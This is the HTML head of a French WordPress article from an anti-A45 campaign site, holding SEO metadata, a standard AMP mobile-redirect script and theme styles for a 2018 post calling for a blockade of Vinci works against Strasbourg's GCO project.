

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci?noamp=mobile
body_size: 26034
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/nona45.fr\/arret-travaux-gco-appel-national-blocage-de-vinci?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="N09RIAR85QWjN25ZxvEpHVhBX4bhoM_OEBW3guhfFLU" />
<meta name="msvalidate.01" content="9f684a5e3fff46ceacf99fc2b841f048" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pour l&#039;arrêt des travaux du GCO, appel national au blocage de Vinci</title>
	<meta name="description" content="Malgré les recours en justice afin de faire valoir l&#039;absurdité du projet du GCO à Strasbourg, malgré les 5 grévistes de la faim, les travaux d&#039;aménagements préparatoires - orchestrées par Vinci sous l’œil de la préfecture - continuent. Nous appelons donc au blocage des travaux Vinci partout en France !" />
	<link rel="canonical" href="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pour l&#039;arrêt des travaux du GCO, appel national au blocage de Vinci" />
	<meta property="og:description" content="Malgré les recours en justice afin de faire valoir l&#039;absurdité du projet du GCO à Strasbourg, malgré les 5 grévistes de la faim, les travaux d&#039;aménagements préparatoires - orchestrées par Vinci sous l’œil de la préfecture - continuent. Nous appelons donc au blocage des travaux Vinci partout en France !" />
	<meta property="og:url" content="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci" />
	<meta property="og:site_name" content="Site Officiel | Non à l&#039;A45" />
	<meta property="article:published_time" content="2018-11-19T22:24:38+00:00" />
	<meta property="article:modified_time" content="2021-07-24T09:38:30+00:00" />
	<meta property="og:image" content="https://i0.wp.com/nona45.fr/wp-content/uploads/2018/11/contre-gco-bloquons-vinci.jpg?fit=800%2C400" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Coordination des Opposants à l&#039;A45" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Coordination des Opposants à l&#039;A45" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci#article","isPartOf":{"@id":"https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci"},"author":{"name":"Coordination des Opposants à l'A45","@id":"https://nona45.fr/#/schema/person/78dd4a8d2239007452ea0cbd339079e4"},"headline":"Pour l&rsquo;arrêt des travaux du GCO, appel national au blocage de Vinci","datePublished":"2018-11-19T22:24:38+00:00","dateModified":"2021-07-24T09:38:30+00:00","mainEntityOfPage":{"@id":"https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci"},"wordCount":331,"commentCount":0,"publisher":{"@id":"https://nona45.fr/#organization"},"image":{"@id":"https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci#primaryimage"},"thumbnailUrl":"https://i0.wp.com/nona45.fr/wp-content/uploads/2018/11/contre-gco-bloquons-vinci.jpg?fit=800%2C400&ssl=1","keywords":["blocage","GCO","strasbourg","Vinci"],"articleSection":["GCO","Les Autres Luttes"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci#respond"]}]},{"@type":"WebPage","@id":"https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci","url":"https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci","name":"Pour l'arrêt des travaux du GCO, appel national au blocage de Vinci","isPartOf":{"@id":"https://nona45.fr/#website"},"primaryImageOfPage":{"@id":"https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci#primaryimage"},"image":{"@id":"https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci#primaryimage"},"thumbnailUrl":"https://i0.wp.com/nona45.fr/wp-content/uploads/2018/11/contre-gco-bloquons-vinci.jpg?fit=800%2C400&ssl=1","datePublished":"2018-11-19T22:24:38+00:00","dateModified":"2021-07-24T09:38:30+00:00","description":"Malgré les recours en justice afin de faire valoir l'absurdité du projet du GCO à Strasbourg, malgré les 5 grévistes de la faim, les travaux d'aménagements préparatoires - orchestrées par Vinci sous l’œil de la préfecture - continuent. Nous appelons donc au blocage des travaux Vinci partout en France !","breadcrumb":{"@id":"https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci#primaryimage","url":"https://i0.wp.com/nona45.fr/wp-content/uploads/2018/11/contre-gco-bloquons-vinci.jpg?fit=800%2C400&ssl=1","contentUrl":"https://i0.wp.com/nona45.fr/wp-content/uploads/2018/11/contre-gco-bloquons-vinci.jpg?fit=800%2C400&ssl=1","width":800,"height":400,"caption":"Contre le GCO, bloquons Vinci !"},{"@type":"BreadcrumbList","@id":"https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://nona45.fr/"},{"@type":"ListItem","position":2,"name":"Pour l&rsquo;arrêt des travaux du GCO, appel national au blocage de Vinci"}]},{"@type":"WebSite","@id":"https://nona45.fr/#website","url":"https://nona45.fr/","name":"Site Officiel | Non à l&#039;A45","description":"Coordination des opposants à l&#039;A45 - Lutte contre une autoroute privée Vinci destructrice de l&#039;environnement et responsable du gaspillage de l&#039;argent public","publisher":{"@id":"https://nona45.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nona45.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://nona45.fr/#organization","name":"Site Officiel | Non à l&#039;A45","url":"https://nona45.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://nona45.fr/#/schema/logo/image/","url":"https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?fit=450%2C126&ssl=1","contentUrl":"https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?fit=450%2C126&ssl=1","width":450,"height":126,"caption":"Site Officiel | Non à l&#039;A45"},"image":{"@id":"https://nona45.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nona45.fr/#/schema/person/78dd4a8d2239007452ea0cbd339079e4","name":"Coordination des Opposants à l'A45","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://nona45.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c0add2419389574e70d0013fb3e139422ca2ba33abc6742f0e8130d5395cdd47?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c0add2419389574e70d0013fb3e139422ca2ba33abc6742f0e8130d5395cdd47?s=96&d=mm&r=g","caption":"Coordination des Opposants à l'A45"},"sameAs":["https://twitter.com/BenGrjn"],"url":"https://nona45.fr/author/bengranjon"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Site Officiel | Non à l&#039;A45 &raquo; Flux" href="https://nona45.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Site Officiel | Non à l&#039;A45 &raquo; Flux des commentaires" href="https://nona45.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Site Officiel | Non à l&#039;A45 &raquo; Pour l&rsquo;arrêt des travaux du GCO, appel national au blocage de Vinci Flux des commentaires" href="https://nona45.fr/arret-travaux-gco-appel-national-blocage-de-vinci/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nona45.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnona45.fr%2Farret-travaux-gco-appel-national-blocage-de-vinci" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nona45.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnona45.fr%2Farret-travaux-gco-appel-national-blocage-de-vinci&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://nona45.fr/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='easymega-css' href='https://nona45.fr/wp-content/plugins/easymega/assets/css/style.css?ver=1745541699' type='text/css' media='all' />
<style id='easymega-inline-css' type='text/css'>
.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content li.mega-content-li { margin-top: 0px; }
/*# sourceURL=easymega-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nona45.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css' href='https://nona45.fr/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.70.4' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-flat-ef4869a70b43-css' href='https://nona45.fr/wp-content/uploads/siteorigin-widgets/sow-button-flat-ef4869a70b43.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='glob-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700&#038;ver=0.1.4#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nona45.fr/wp-content/themes/glob/assets/css/font-awesome.min.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='glob-style-css' href='https://nona45.fr/wp-content/themes/glob/style.css?ver=0.1.4' type='text/css' media='all' />
<style id='glob-style-inline-css' type='text/css'>

            a, .comments-area .logged-in-as a {
                color: #1c1c1b;
            }

            .header-breaking .breaking_text strong,
            a:hover,
            .social-links ul a:hover::before,
            .footer-widgets .widget a:hover,
            .entry-title:hover, .entry-title a:hover, h2.entry-title a:hover,
            .social-links ul a:hover
            {
                 color : #e30513;
            }

            .block-slider .entry .entry-cat,
            .entry-footer .cat-links span, .entry-footer .tags-links span {
                background-color: #e30513;
            }
            button, input[type="button"], input[type="reset"], input[type="submit"],
            .st-menu .btn-close-home .home-button,
            .st-menu .btn-close-home .close-button {
                background-color: #e30513;
                border-color : #e30513;
            }
            .widget_tag_cloud a:hover, .slick-arrow:hover { border-color : #e30513;}

            .main-navigation li:hover > a,
            .main-navigation li.focus > a {
                 background-color : #e30513;
            }
            .main-navigation a:hover,
            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a {
                background-color : #e30513;
                color : #fff;
            }

            h2.entry-title a,
            h1.entry-title,
            .widget-title,
            .footer-staff-picks h3
            {
                color: #1c1c1b;
            }
            button:hover, input[type="button"]:hover,
            input[type="reset"]:hover,
            input[type="submit"]:hover,
            .st-menu .btn-close-home .home-button:hover,
            .st-menu .btn-close-home .close-button:hover {
                    background-color: #1c1c1b;
                    border-color: #1c1c1b;
            }
/*# sourceURL=glob-style-inline-css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://nona45.fr/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
